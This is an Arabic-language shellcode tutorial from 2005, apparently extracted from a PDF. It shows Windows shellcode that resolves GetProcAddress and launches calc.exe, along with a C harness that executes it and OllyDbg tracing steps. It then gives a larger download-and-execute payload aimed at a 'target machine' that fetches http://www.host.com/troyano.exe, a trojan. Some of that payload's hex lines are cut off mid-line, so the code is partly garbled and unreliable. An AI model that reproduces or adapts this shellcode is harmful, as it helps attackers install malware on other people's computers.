

**وبعد أن توصلنا إلى عنوان الدالة GetProcAddress بعد ذلك تبدأ الراحة .... والسهولة إذا أردت أي دالة أو مكتبة فقط أضف إسمها إلى الكود الخاص بناء وإستخدم الدالة GetProcAddress لإرجاع عنوانها وبعد ذلك تنفیذها**

**لاحظ المسجل ebx یحتوي على عنوان الدالة GetProcAddress وسنقوم بتنفیذ الدالة WinExec التي أضفناها سابقاً وهي تشغیل ملف تنفیذي وسنقوم بتشغیل برنامج الحاسبة في وندوز exe.calc الشغلة ولا أبسط -----**

**نبدأ بقرائة إسم الدالة التي أضفناها في الكود وهي WinExec 0012FF6A: MOV ESI,DWORD PTR SS:[EBP-10]**

#### **بعد ذلك نتصل بالدالة GetProcAddress**



#### **وثم تنفیذ WinExec**



**وبعد كتابة الكود سنقوم بإختبارة في القسم الثاني من الموضوع : إذا كانت بعض الخطوات غیر واضحة بالنسبة لك ... تابع الموضوع**

**نبدأ : البرنامج الذي كتبناة عبارة عن الشیل كود التالي:**

```
char shellcode[] = 
 Call - JMP بدایة الشیل كود وهو عبارة عن قانون //
"\xEB\x01\x90\xE8\x49\x00\x00\x00" 
البرنامج بدایة بیانات //
"LoadLibraryA" 
"\x00" 
"KERNEL32" 
"\x00" 
"USER32" 
"\x00\x00" 
"GetProcAddress" 
"\x00" 
"WinExec" 
"\x00" 
"calc.exe" 
"\x00" 
"ExitThread" 
"\x00" 
/////////////////////////////////////////////////////// 
"\x5F\x8B\xF7" 
البحث عن ترویسة الملف + المكتبة كیرنل//
"\x33\xC9\xB5\x05\x8B\xFE\x2B\xF9\x8B\xEF\xB5\x03\x2B\xF9\x8B\xD7"
"\xB2\x7C\x8B\xE2\x89\x75\xFC\xB5\x40\xC1\xE1\x08\x89\x4D\xF8\x8D"
"\x49\x3C\x8B\x09\x03\x4D\xF8\x8D\x49\x7F\x41\x8B\x09\x03\x4D\xF8"
"\x8B\xD9\x8B\x49\x0C\x03\x4D\xF8\x81\x39\x4B\x45\x52\x4E\x74\x07"
"\x8D\x5B\x14\x8B\xCB\xEB\xEB" 
/////////////////////////////////////////////////////// 
البحث عن الدوال والبالتحدید دالة تحمیل المكاتب إلى الذاكرة//
"\x33\xC0\x53\x8B\x33\x03\x75\xF8\x80\x7E\x03\x80\x74\x14\x8B\x3E"
"\x03\x7D\xF8\x47\x47\x56\x8B\x75\xFC\x33\xC9\xB1\x0D\xF3\xA6\x5E"
"\x74\x06\x40\x8D\x76\x04\xEB\xE0" 
/////////////////////////////////////////////////////// 
تحمیل أي مكتبة ربط إضافیة//
"\x5B\x8B\x5B\x10\x03\x5D\xF8\xC1\xE0\x02\x03\xD8\x8B\x03\x89\x45"
"\xF4\x8B\x5D\xFC\x8D\x5B\x0D\x53\xFF\xD0\x89\x45\xF0\x8D\x5B\x09"
"\x53\x8B\x45\xF4\xFF\xD0\x89\x45\xEC" 
///////////////////////////////////////////////////////
```

```
 GetProcAddress إستخدام الدالة //
"\x8B\x45\xF0\x8B\x40\x3C\x03\x45\xF0\x8B\x40\x78\x03\x45\xF0\x89"
"\x45\xE8\x8B\x40\x20\x03\x45\xF0\x8D\x7B\x08\x33\xD2\x57\x8B\x30"
"\x03\x75\xF0\x33\xC9\xB1\x0F\xF3\xA6\x74\x0B\x5F\xEB\x02\xEB\x7A"
"\x42\x8D\x40\x04\xEB\xE7"
```

```
/////////////////////////////////////////////////////// 
دالة تشغیل ملف تنفیذي + دالة إنهاء الثرید الحالي
```

```
"\x8B\x5D\xE8\x33\xC9\x53\x5F\x8B\x7F\x24\x03\x7D\xF0\xD1\xE2\x03"
"\xFA\x66\x8B\x0F\x8B\x5B\x1C\x03\x5D\xF0\xC1\xE1\x02\x03\xD9\x8B"
"\x1B\x03\x5D\xF0\x89\x5D\xE4\x8B\x55\xFC\x8D\x52\x2D\x8D\x7D\xE0"
"\x33\xC9\xB1\x06\x51\x52\x52\x8B\x75\xF0\x56\xFC\xFF\xD3" 
"\x59\x6A\x01\x80\xC1\x08\x51\xFF\xD0\x8B\x4D\xFC\x80" 
"\xC1\x3E\x51\x56\xFF\xD3\x6A\x00\xFF\xD0";
```
**وبعد كتابة الشیل كود ، یأتي دور التجربة والإختبار**

**ولكي نقوم بعملیة الإختبار یجب أن نضیفة إلى برنامج لكي نقوم بمراقبتة والآن نقوم بكتابة الشیل كود داخل شفرة بلغة السي ونقوم بتنفیذة**

```
#include <stdio.h> 
#include <windows.h> 
int main(int argc,char *argv[]) 
{ 
char shellcode[] = 
"\xEB\x01\x90\xE8\x49\x00\x00\x00" 
"LoadLibraryA" 
"\x00" 
"KERNEL32" 
"\x00" 
"USER32" 
"\x00\x00" 
"GetProcAddress" 
"\x00" 
"WinExec" 
"\x00" 
"calc.exe" 
"\x00" 
"ExitThread" 
"\x00" 
/////////////////////////////////////////////////////// 
"\x5F\x8B\xF7"
```

```
"\x33\xC9\xB5\x05\x8B\xFE\x2B\xF9\x8B\xEF\xB5\x03\x2B\xF9\x8B\xD7"
"\xB2\x7C\x8B\xE2\x89\x75\xFC\xB5\x40\xC1\xE1\x08\x89\x4D\xF8\x8D"
"\x49\x3C\x8B\x09\x03\x4D\xF8\x8D\x49\x7F\x41\x8B\x09\x03\x4D\xF8"
"\x8B\xD9\x8B\x49\x0C\x03\x4D\xF8\x81\x39\x4B\x45\x52\x4E\x74\x07"
"\x8D\x5B\x14\x8B\xCB\xEB\xEB"
```
### **///////////////////////////////////////////////////////**

**"\x33\xC0\x53\x8B\x33\x03\x75\xF8\x80\x7E\x03\x80\x74\x14\x8B\x3E" "\x03\x7D\xF8\x47\x47\x56\x8B\x75\xFC\x33\xC9\xB1\x0D\xF3\xA6\x5E" "\x74\x06\x40\x8D\x76\x04\xEB\xE0" ///////////////////////////////////////////////////////** 

**"\x5B\x8B\x5B\x10\x03\x5D\xF8\xC1\xE0\x02\x03\xD8\x8B\x03\x89\x45" "\xF4\x8B\x5D\xFC\x8D\x5B\x0D\x53\xFF\xD0\x89\x45\xF0\x8D\x5B\x09" "\x53\x8B\x45\xF4\xFF\xD0\x89\x45\xEC" ///////////////////////////////////////////////////////** 

**"\x8B\x45\xF0\x8B\x40\x3C\x03\x45\xF0\x8B\x40\x78\x03\x45\xF0\x89" "\x45\xE8\x8B\x40\x20\x03\x45\xF0\x8D\x7B\x08\x33\xD2\x57\x8B\x30" "\x03\x75\xF0\x33\xC9\xB1\x0F\xF3\xA6\x74\x0B\x5F\xEB\x02\xEB\x7A" "\x42\x8D\x40\x04\xEB\xE7"** 

### **///////////////////////////////////////////////////////**

**"\x8B\x5D\xE8\x33\xC9\x53\x5F\x8B\x7F\x24\x03\x7D\xF0\xD1\xE2\x03" "\xFA\x66\x8B\x0F\x8B\x5B\x1C\x03\x5D\xF0\xC1\xE1\x02\x03\xD9\x8B" "\x1B\x03\x5D\xF0\x89\x5D\xE4\x8B\x55\xFC\x8D\x52\x2D\x8D\x7D\xE0" "\x33\xC9\xB1\x06\x51\x52\x52\x8B\x75\xF0\x56\xFC\xFF\xD3" "\x59\x6A\x01\x80\xC1\x08\x51\xFF\xD0\x8B\x4D\xFC\x80" "\xC1\x3E\x51\x56\xFF\xD3\x6A\x00\xFF\xD0";** 

**بدایة تنفیذ الشیل الكود الذي كتبناة//**

```
////////////////////////////////////////////////
```

```
void* addr=0; 
MessageBox (0,"Start Shellcode",0,0); 
addr=&shellcode[0]; 
 __asm call addr
```
**return 0; }** 

**وبعد ذلك ترجم البرنامج وأدخلة في برنامج olly**

> **- -**

**وضع نقطة توقف على دالة المسج التي تخبرك ببدایة الشیل كود وبعدها مباشرة تجد تعلیمة call إنتقل إلى العنوان الذي تؤشر علیة وضع نقطة توقف لأنة بدایة برنامجنا ال shellcode**

**وتتبع البرنامج خطوة ، خطوة لكي تتضح لك الخطوات أكثر**

**وستجد البرنامج كما هو مبین في الصور:**





**وبعد أن نفهم الخطوات أكثر ،، ننتقل إلى أكواد أكبر مثل: برنامج shellcode لتنزیل ملف exe من الإنترنت إلى الجهاز المستهدف وهو مثل الكود السابق متوافق مع كل إصدارات وندوز**

**الكود :**

**===========**

**#include <stdio.h> #include <windows.h> int main(int argc,char \*argv[]) { char shellcode[] = "\xEB\x5D\x5F\x8B\xF7\x80\x3F" "\x08\x75\x03\x80\x37\x08\x47\x80\x3F\x01\x75\xF2\x33\xC9\xB5\x05\x8B\xFE\x "\x8B\xEF\xB5\x03\x2B\xF9\x8B\xD7\xB2\x7C\x8B\xE2\x89\x75\xFC\xB5\x40\xC1\xE "\x89\x4D\xF8\x8D\x49\x3C\x8B\x09\x03\x4D\xF8\x8D\x49\x7F\x41\x8B\x09\x03\x "\x8B\xD9\x8B\x49\x0C\x03\x4D\xF8\x81\x39\x4B\x45\x52\x4E\x74\x07\x8D\x5B\x "\xCB\xEB\xEB\x33\xC0\x53\xEB\x02\xEB\x7C\x8B\x33\x03\x75\xF8\x80\x7E\x03\x "\x14\x8B\x3E\x03\x7D\xF8\x47\x47\x56\x8B\x75\xFC\x33\xC9\xB1\x0D\xF3\xA6\x "\x06\x40\x8D\x76\x04\xEB\xE0\x5B\x8B\x5B\x10\x03\x5D\xF8\xC1\xE0\x02\x03\xD "\x03\x89\x45\xF4\x8B\x5D\xFC\x8D\x5B\x0D\x53\xFF\xD0\x89\x45\xF0\x8D\x5B\x "\x8B\x45\xF4\xFF\xD0\x89\x45\xEC\x8B\x45\xF0\x8B\x40\x3C\x03\x45\xF0\x8B\x**

```
"\x03\x45\xF0\x89\x45\xE8\x8B\x40\x20\x03\x45\xF0\x8D\x7B\x08\x33\xD2\x57\x
"\x03\x75\xF0\x33\xC9\xB1\x0F\xF3\xA6\x74\x0B\x5F\xEB\x02\xEB\x7A\x42\x8D\x
"\xEB\xE7\x8B\x5D\xE8\x33\xC9\x53\x5F\x8B\x7F\x24\x03\x7D\xF0\xD1\xE2\x03\xFA
"\x8B\x0F\x8B\x5B\x1C\x03\x5D\xF0\xC1\xE1\x02\x03\xD9\x8B\x1B\x03\x5D\xF0\x
"\xE4\x8B\x55\xFC\x8D\x52\x2D\x8D\x7D\xE0\x33\xC9\xB1\x06\x51\x52\x52\x8B\x
"\x56\xFC\xFF\xD3\xFD\xAB\x5A\x59\x38\x2A\x74\x03\x42\xEB\xF9\x42\xE2\xE8\xB
"\x51\x52\x52\x8B\x75\xEC\x56\xFC\xFF\xD3\xFD\xAB\x5A\x59\x38\x2A\x74\x03\x
"\xF9\x42\xE2\xE8\xFC\x52\x33\xD2\xB6\x1F\xC1\xE2\x08\x52\x33\xD2\xEB\x02\xEB
"\x52\x8B\x45\xD8\xFF\xD0\x5B\x89\x45\xB8\x33\xD2\x52\x52\x52\x52\x53\x8B\x
"\xFF\xD0\x89\x45\xB4\x8D\x7B\x08\x33\xD2\x52\xB6\x80\xC1\xE2\x10\x52\x33\xD
"\x52\x57\x50\x8B\x45\xC4\xFF\xD0\x89\x45\xB0\x8D\x55\xAC\x52\x33\xD2\xB6\x
"\xE2\x08\x52\x8B\x4D\xB8\x51\x50\x8B\x45\xC0\xFF\xD0\x8B\x4D\xB0\x51\x8B\x
"\xFF\xD0\x8B\x4D\xB4\x51\x8B\x45\xBC\xFF\xD0\x33\xD2\x52\x43\x43\x53\x8B\x
"\xFF\xD0\x89\x45\xA8\x8B\x7D\xAC\x57\x8B\x55\xB8\x52\x50\x8B\x45\xDC\xFF\xD
"\x55\xA8\xEB\x02\xEB\x17\x52\x8B\x45\xD4\xFF\xD0\x33\xD2\x52\x53\x8B\x45\xD
"\xD0\x33\xD2\x52\x8B\x45\xCC\xFF\xD0\xE8\x0D\xFE\xFF\xFF\x4C\x6F\x61\x64\x
"\x62\x72\x61\x72\x79\x41\x08\x4B\x45\x52\x4E\x45\x4C\x33\x32\x08\x57\x49\x
"\x4E\x45\x54\x08\x47\x65\x74\x50\x72\x6F\x63\x41\x64\x64\x72\x65\x73\x73\x
"\x6C\x63\x72\x65\x61\x74\x08\x5F\x6C\x77\x72\x69\x74\x65\x08\x47\x6C\x6F\x
"\x6C\x41\x6C\x6C\x6F\x63\x08\x5F\x6C\x63\x6C\x6F\x73\x65\x08\x57\x69\x6E\x
"\x65\x63\x08\x45\x78\x69\x74\x50\x72\x6F\x63\x65\x73\x73\x08\x49\x6E\x74\x
"\x6E\x65\x74\x4F\x70\x65\x6E\x41\x08\x49\x6E\x74\x65\x72\x6E\x65\x74\x4F\x
"\x6E\x55\x72\x6C\x41\x08\x49\x6E\x74\x65\x72\x6E\x65\x74\x52\x65\x61\x64\x
"\x6C\x65\x08\x49\x6E\x74\x65\x72\x6E\x65\x74\x43\x6C\x6F\x73\x65\x48\x61\x
"\x6C\x65\x08\x72\x08\x78\x2E\x65\x78\x65\x08" 
"http://www.host.com/troyano.exe" 
"\x08\x01"; 
//////////////////////////////////////////////// 
void* addr=0; 
MessageBox (0,"Start Download",0,0); 
addr=&shellcode[0]; 
__asm call addr 
return 0; 
}
```
**وتوجد أكواد shellcode كثیرة وغریبة ،، ولكي تحترف كتابة مثل هذة الأكواد فقط تتبع طریقة تنفیذها ...**

**ملاحظة : توجد جمیع أكواد الدرس والملفات التنفیذي بداخل الملف المرفق .**

**وبالتوفیق**

**JAAS** © 2005-04-15 jaas1001@hotmail**.**com sms: 00971 50 7110994@SMS.com

